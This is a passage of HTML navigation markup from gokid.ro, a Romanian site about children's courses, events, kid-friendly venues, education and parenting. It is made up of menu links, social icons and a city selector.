<li id="menu-item-23786" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-has-children menu-item-23786"><a href="https://gokid.ro/cc/cursuri-pentru-copii/">CURSURI</a>
<ul class="sub-menu">
	<li id="menu-item-27402" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27402"><a href="https://gokid.ro/cc/cursuri-pentru-copii/dezvoltare-personala/">DEZVOLTARE PERSONALĂ</a></li>
	<li id="menu-item-29577" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-29577"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-it-robotica-copii/">IT &#038; ROBOTICA</a></li>
	<li id="menu-item-27403" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-has-children menu-item-27403"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/">LIMBI STRĂINE</a>
	<ul class="sub-menu">
		<li id="menu-item-27404" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27404"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/limba-engleza/">ENGLEZĂ</a></li>
		<li id="menu-item-27405" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27405"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/limba-franceza/">FRANCEZĂ</a></li>
		<li id="menu-item-27406" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27406"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-germana/">GERMANĂ</a></li>
		<li id="menu-item-27407" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27407"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-spaniola-copii/">SPANIOLĂ</a></li>
		<li id="menu-item-27408" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27408"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-italiana-copii/">ITALIANĂ</a></li>
		<li id="menu-item-27409" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27409"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-chineza-copii/">CHINEZĂ</a></li>
		<li id="menu-item-27441" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27441"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-japoneza-copii/">JAPONEZĂ</a></li>
	</ul>
</li>
	<li id="menu-item-27400" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27400"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-actorie-copii/">ACTORIE &#038; TEATRU</a></li>
	<li id="menu-item-27438" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-has-children menu-item-27438"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/">SPORT</a>
	<ul class="sub-menu">
		<li id="menu-item-27431" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27431"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/aikido-copii/">AIKIDO</a></li>
		<li id="menu-item-27434" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27434"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/cursuri-inot-copii/">ÎNOT</a></li>
		<li id="menu-item-27435" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27435"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/karate-copii/">KARATE</a></li>
		<li id="menu-item-29665" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-29665"><a href="https://gokid.ro/cc/cursuri-pentru-copii/escalada-copii/">ESCALADĂ</a></li>
		<li id="menu-item-27436" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27436"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/cursuri-sah-copii/">ŞAH</a></li>
	</ul>
</li>
	<li id="menu-item-27401" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27401"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-dans-copii/">DANS</a></li>
	<li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27399"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-balet-copii/">BALET</a></li>
	<li id="menu-item-29772" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-29772"><a href="https://gokid.ro/cc/cursuri-pentru-copii/meditatii-matematica/">MATEMATICĂ</a></li>
	<li id="menu-item-27411" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27411"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-pictura/">PICTURĂ</a></li>
	<li id="menu-item-27410" class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-27410"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-muzica-copii/">MUZICĂ</a></li>
</ul>
</li>
<li id="menu-item-24033" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-has-children menu-item-24033"><a href="https://gokid.ro/l/locatii-kid-friendly/">LOCATII KID-FRIENDLY</a>
<ul class="sub-menu">
	<li id="menu-item-43645" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-43645"><a href="https://gokid.ro/l/locatii-kid-friendly/patinoare/">PATINOARE</a></li>
	<li id="menu-item-39626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39626"><a href="https://gokid.ro/c/ce-facem-cu-copilul-in-weekend/tabere-si-excursii/">EXCURSII ŞI IEŞIRI CU COPILUL</a></li>
	<li id="menu-item-27414" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-27414"><a href="https://gokid.ro/l/locatii-kid-friendly/petreceri-copii/">PETRECERI</a></li>
	<li id="menu-item-27417" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-27417"><a href="https://gokid.ro/l/locatii-kid-friendly/locuri-de-joaca/">LOCURI DE JOACĂ</a></li>
	<li id="menu-item-51889" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-51889"><a href="https://gokid.ro/l/locatii-kid-friendly/muzee/">MUZEE KID-FRIENDLY</a></li>
	<li id="menu-item-33825" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-33825"><a href="https://gokid.ro/l/locatii-kid-friendly/parcuri-de-aventura/">PARCURI DE AVENTURĂ</a></li>
	<li id="menu-item-29807" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-29807"><a href="https://gokid.ro/l/locatii-kid-friendly/de-vizitat-in-romania/">DE VIZITAT ÎN ROMÂNIA</a></li>
	<li id="menu-item-29806" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-29806"><a href="https://gokid.ro/l/locatii-kid-friendly/de-vizitat-in-bucuresti/">DE VIZITAT ÎN BUCUREŞTI</a></li>
	<li id="menu-item-27415" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-27415"><a href="https://gokid.ro/l/locatii-kid-friendly/restaurante-cu-locuri-de-joaca/">RESTAURANTE</a></li>
	<li id="menu-item-32827" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-32827"><a href="https://gokid.ro/l/locatii-kid-friendly/parcuri/">PARCURI</a></li>
	<li id="menu-item-36905" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-36905"><a href="https://gokid.ro/l/locatii-kid-friendly/sali-de-sport/">SĂLI DE SPORT</a></li>
	<li id="menu-item-33451" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-33451"><a href="https://gokid.ro/l/locatii-kid-friendly/ceainarii-terase-cu-locuri-de-joaca/">CEAINĂRII &#038; TERASE</a></li>
	<li id="menu-item-76311" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-76311"><a href="https://gokid.ro/l/locatii-kid-friendly/piscine/">PISCINE</a></li>
</ul>
</li>
<li id="menu-item-24035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24035"><a href="https://gokid.ro/c/activitati-copii/">ACTIVITĂŢI</a>
<ul class="sub-menu">
	<li id="menu-item-27429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27429"><a href="https://gokid.ro/c/activitati-copii/desene-animate-online/">DESENE ANIMATE</a></li>
	<li id="menu-item-39576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39576"><a href="https://gokid.ro/c/activitati-copii/jocuri-copii/">JOCURI PENTRU COPII</a></li>
	<li id="menu-item-30492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30492"><a href="https://gokid.ro/c/activitati-copii/povesti-copii/">POVESTEA DE DUMINICĂ SEARA</a></li>
	<li id="menu-item-32778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32778"><a href="https://gokid.ro/c/activitati-copii/tabere-de-vara/">TABERE ŞI SEJURURI</a></li>
	<li id="menu-item-62706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62706"><a href="https://gokid.ro/c/activitati-copii/filme-pentru-copii-familie/">FILME PENTRU COPII SI FAMILIE</a></li>
	<li id="menu-item-27430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27430"><a href="https://gokid.ro/c/activitati-copii/filme-romanesti-copii/">FILME ROMÂNEŞTI ONLINE</a></li>
	<li id="menu-item-56026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56026"><a href="https://gokid.ro/c/fabule/">FABULE</a></li>
	<li id="menu-item-69753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69753"><a href="https://gokid.ro/c/resurse-utile/">RESURSE UTILE</a></li>
	<li id="menu-item-30046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30046"><a href="https://gokid.ro/c/activitati-copii/povesti-audio/">POVEŞTI AUDIO</a></li>
	<li id="menu-item-30516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30516"><a href="https://gokid.ro/c/activitati-copii/planse-de-colorat/">PLANŞE DE COLORAT</a></li>
	<li id="menu-item-30487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30487"><a href="https://gokid.ro/c/activitati-copii/cantece-de-copii/">CÂNTECE PENTRU COPII</a></li>
	<li id="menu-item-27426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27426"><a href="https://gokid.ro/c/activitati-copii/art-craft-copii/">ART &#038; CRAFT</a></li>
	<li id="menu-item-27425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27425"><a href="https://gokid.ro/c/activitati-copii/activitati-in-casa/">ACTIVITĂŢI ÎN CASĂ</a></li>
	<li id="menu-item-28505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28505"><a href="https://gokid.ro/c/activitati-copii/carti-de-povesti/">CĂRŢI DE POVEŞTI</a></li>
	<li id="menu-item-27427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27427"><a href="https://gokid.ro/c/activitati-copii/carti-copii/">CĂRŢI PENTRU COPII</a></li>
	<li id="menu-item-31033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31033"><a href="https://gokid.ro/c/activitati-copii/filme-copii-cinema/">CINEMA PENTRU COPII</a></li>
</ul>
</li>
<li id="menu-item-74266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74266"><a href="https://gokid.ro/c/educatie/">EDUCAȚIE</a>
<ul class="sub-menu">
	<li id="menu-item-81951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81951"><a href="https://gokid.ro/c/educatie/scoala-altfel-saptamana-verde/">ȘCOALA ALTFEL ȘI SĂPTĂMÂNA VERDE</a></li>
	<li id="menu-item-76133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76133"><a href="https://gokid.ro/c/educatie/gradinite/">GRĂDINIȚE</a></li>
	<li id="menu-item-76134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76134"><a href="https://gokid.ro/c/educatie/scoli-private/">ȘCOLI PRIVATE</a></li>
	<li id="menu-item-77087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77087"><a href="https://gokid.ro/c/educatie/after-school/">AFTER-SCHOOL</a></li>
	<li id="menu-item-80131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80131"><a href="https://gokid.ro/c/educatie/scoala-de-vara/">ȘCOLI DE VARĂ</a></li>
</ul>
</li>
<li id="menu-item-24037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24037"><a href="https://gokid.ro/c/parenting/">PARENTING</a>
<ul class="sub-menu">
	<li id="menu-item-67827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67827"><a href="https://gokid.ro/c/parenting/cadouri/">CADOURI</a></li>
	<li id="menu-item-30444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30444"><a href="https://gokid.ro/c/sarcina-bebelusi/">BEBE</a></li>
	<li id="menu-item-29472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29472"><a href="https://gokid.ro/c/parenting/sanatate/">SĂNĂTATE</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38644"><a href="https://gokid.ro/c/parenting/cum-ne-pregatim-de-inceperea-scolii/">PREGĂTIREA ŞCOLII</a></li>
	<li id="menu-item-37908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37908"><a href="https://gokid.ro/c/parenting/video-parenting-filmulete-cu-copii-despre-parinti/">VIDEO SMART FUN PARENTING</a></li>
	<li id="menu-item-27396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27396"><a href="https://gokid.ro/c/parenting/psihologie/">PSIHOLOGIA COPILULUI</a></li>
	<li id="menu-item-31950" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31950"><a href="https://gokid.ro/c/stiri-pentru-parinti/">ŞTIRI PENTRU PĂRINŢI</a></li>
	<li id="menu-item-50470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50470"><a href="https://gokid.ro/c/parenting/filme-pentru-parinti/">FILME PENTRU PĂRINȚI ȘI COPII</a></li>
	<li id="menu-item-28559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28559"><a href="https://gokid.ro/c/parenting/carti-pentru-parinti/">CĂRŢI PENTRU PĂRINŢI</a></li>
	<li id="menu-item-38002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38002"><a href="https://gokid.ro/c/parenting/viata-sanatoasa/">VIAŢĂ SĂNĂTOASĂ</a></li>
	<li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27397"><a href="https://gokid.ro/c/parenting/alimentatie-sanatoasa/">ALIMENTAŢIE</a></li>
	<li id="menu-item-83004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83004"><a href="https://gokid.ro/c/parenting/muzica-pentru-parinti/">MUZICĂ</a></li>
	<li id="menu-item-28292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28292"><a href="https://gokid.ro/c/parenting/blog/">BLOG</a></li>
	<li id="menu-item-40585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40585"><a href="https://gokid.ro/c/parenting/proiecte-campanii-de-responsabilitate-sociala/">AJUTĂ ŞI TU!</a></li>
	<li id="menu-item-49495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49495"><a href="https://gokid.ro/ajuta-proiectul-gokid/">SUSȚINE-NE!</a></li>
</ul>
</li>
<li id="menu-item-82929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82929"><a href="https://gokid.ro/c/parenting/cadouri/">CADOURI</a></li>
</ul></div>
    </div>
</div>    </div>
	    <div class="td-transition-content-and-menu td-content-wrap">
		<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<p>Cele mai importante evenimente si activitati pentru copii si parinti</p>
	</div>

        
<div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/gokidro/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://business.google.com/posts/l/13162252962279996776" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/gokidro/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/company/gokid-ro/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="http://bit.ly/3oVaoJD" title="Mail"><i class="td-icon-font td-icon-mail-1"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.pinterest.com/gokidro/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="http://www.gokid.ro/feed/" title="RSS"><i class="td-icon-font td-icon-rss"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/Gokidro" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/channel/UC7LB8DPqHd0_zs1SUnFwD_A" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
</div>

    </div>


        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a itemprop="url" href="https://gokid.ro/">
            <img src="https://gokid.ro/wp-content/uploads/2025/11/Logo-GoKID.png" alt="GOKID.ro" title="GOKID.ro"/></a>
        <div class="selector_alone">
            <select class="city_select">
                <option value="0" data-link="">Alege Oraș</option>
				<option value='6' data-link='https://gokid.ro/oras/bucuresti/'>București</option><option value='103' data-link='https://gokid.ro/oras/iasi/'>Iasi</option><option value='115' data-link='https://gokid.ro/oras/cluj-napoca/'>Cluj-Napoca</option><option value='153' data-link='https://gokid.ro/oras/constanta/'>Constanta</option><option value='208' data-link='https://gokid.ro/oras/brasov/'>Brasov</option>            </select>
        </div>
        <meta itemprop="name" content="GOKID!">
		
            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">

    


</div>
            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a itemprop="url" href="https://gokid.ro/">
            <img src="https://gokid.ro/wp-content/uploads/2025/11/Logo-GoKID.png" alt="GOKID.ro" title="GOKID.ro"/></a>
        <div class="selector_alone">
            <select class="city_select">
                <option value="0" data-link="">Alege Oraș</option>
				<option value='6' data-link='https://gokid.ro/oras/bucuresti/'>București</option><option value='103' data-link='https://gokid.ro/oras/iasi/'>Iasi</option><option value='115' data-link='https://gokid.ro/oras/cluj-napoca/'>Cluj-Napoca</option><option value='153' data-link='https://gokid.ro/oras/constanta/'>Constanta</option><option value='208' data-link='https://gokid.ro/oras/brasov/'>Brasov</option>            </select>
        </div>
        <meta itemprop="name" content="GOKID!">
		
    </div>
    <div class="menu-homemenu-container"><ul id="menu-homemenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-31249"><a href="http://www.gokid.ro/">HEY!</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46315"><a href="https://gokid.ro/newsletter-gokid/">ABONEAZĂ-TE LA NEWSLETTER!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38359"><a href="https://gokid.ro/arhiva-de-newslettere-saptamanale-de-weekend/">ARHIVA NEWSLETTERE SĂPTĂMÂNALE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-38752"><a href="https://gokid.ro/arhiva-newslettere-povestea-de-duminica-seara/">ARHIVA NEWSLETTERE &#8216;Povestea de Duminică Seara&#8217;</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39711"><a href="https://gokid.ro/pachete-de-promovare-preturi-gokid/">PROMOVARE @ GOKID</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-36913"><a href="https://gokid.ro/c/ce-facem-cu-copilul-in-weekend/">WEEKEND</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39279"><a href="https://gokid.ro/c/ce-facem-cu-copilul-in-weekend/tabere-si-excursii/">EXCURSII ŞI IEŞIRI CU COPILUL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-60782"><a href="https://gokid.ro/l/locatii-kid-friendly/de-vizitat-in-romania/">DE VIZITAT ÎN ROMÂNIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category td-menu-item td-normal-menu menu-item-60781"><a href="https://gokid.ro/l/locatii-kid-friendly/de-vizitat-in-bucuresti/">DE VIZITAT ÎN BUCUREȘTI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65783"><a href="https://gokid.ro/oras/bucuresti/e/evenimente-copii/">EVENIMENTE IN BUCUREȘTI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65785"><a href="https://gokid.ro/oras/cluj-napoca/e/evenimente-copii/">EVENIMENTE ÎN CLUJ-NAPOCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65784"><a href="https://gokid.ro/oras/iasi/e/evenimente-copii/">EVENIMENTE ÎN IAȘI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65787"><a href="https://gokid.ro/oras/brasov/e/evenimente-copii/">EVENIMENTE ÎN BRAȘOV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65786"><a href="https://gokid.ro/oras/constanta/e/evenimente-copii/">EVENIMENTE ÎN CONSTANȚA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-has-children td-menu-item td-normal-menu menu-item-24034"><a href="https://gokid.ro/e/evenimente-copii/">EVENIMENTE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories td-menu-item td-normal-menu menu-item-23275"><a href="https://gokid.ro/e/evenimente-copii/ateliere-copii/">ATELIERE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories td-menu-item td-normal-menu menu-item-27387"><a href="https://gokid.ro/e/evenimente-copii/teatru-copii/">TEATRU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories td-menu-item td-normal-menu menu-item-27484"><a href="https://gokid.ro/e/evenimente-copii/spectacole/">SPECTACOLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories td-menu-item td-normal-menu menu-item-28230"><a href="https://gokid.ro/e/evenimente-copii/cursuri-copii-2/">CURSURI CURENTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories td-menu-item td-normal-menu menu-item-29487"><a href="https://gokid.ro/e/evenimente-copii/targuri-bucuresti-festivaluri/">FESTIVALURI &#038; TÂRGURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39905"><a href="https://gokid.ro/c/activitati-copii/tabere-de-vara/">TABERE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories td-menu-item td-normal-menu menu-item-29602"><a href="https://gokid.ro/e/evenimente-copii/filme-cinema/">CINEMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories td-menu-item td-normal-menu menu-item-27511"><a href="https://gokid.ro/e/evenimente-copii/evenimente-pentru-parinti/">EVENIMENTE PENTRU PĂRINŢI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories td-menu-item td-normal-menu menu-item-53365"><a href="https://gokid.ro/e/evenimente-copii/evenimente-sportive-copii/">EVENIMENTE SPORTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-event-categories td-menu-item td-normal-menu menu-item-46681"><a href="https://gokid.ro/e/evenimente-copii/evenimente-speciale/">EVENIMENTE SPECIALE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-has-children td-menu-item td-normal-menu menu-item-23786"><a href="https://gokid.ro/cc/cursuri-pentru-copii/">CURSURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27402"><a href="https://gokid.ro/cc/cursuri-pentru-copii/dezvoltare-personala/">DEZVOLTARE PERSONALĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-29577"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-it-robotica-copii/">IT &#038; ROBOTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-has-children td-menu-item td-normal-menu menu-item-27403"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/">LIMBI STRĂINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27404"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/limba-engleza/">ENGLEZĂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27405"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/limba-franceza/">FRANCEZĂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27406"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-germana/">GERMANĂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27407"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-spaniola-copii/">SPANIOLĂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27408"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-italiana-copii/">ITALIANĂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27409"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-chineza-copii/">CHINEZĂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27441"><a href="https://gokid.ro/cc/cursuri-pentru-copii/limbi-straine/cursuri-limba-japoneza-copii/">JAPONEZĂ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27400"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-actorie-copii/">ACTORIE &#038; TEATRU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category menu-item-has-children td-menu-item td-normal-menu menu-item-27438"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/">SPORT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27431"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/aikido-copii/">AIKIDO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27434"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/cursuri-inot-copii/">ÎNOT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27435"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/karate-copii/">KARATE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-29665"><a href="https://gokid.ro/cc/cursuri-pentru-copii/escalada-copii/">ESCALADĂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27436"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-sport-copii/cursuri-sah-copii/">ŞAH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-cursuri_category td-menu-item td-normal-menu menu-item-27401"><a href="https://gokid.ro/cc/cursuri-pentru-copii/cursuri-dans-copii/">DANS</a></li>
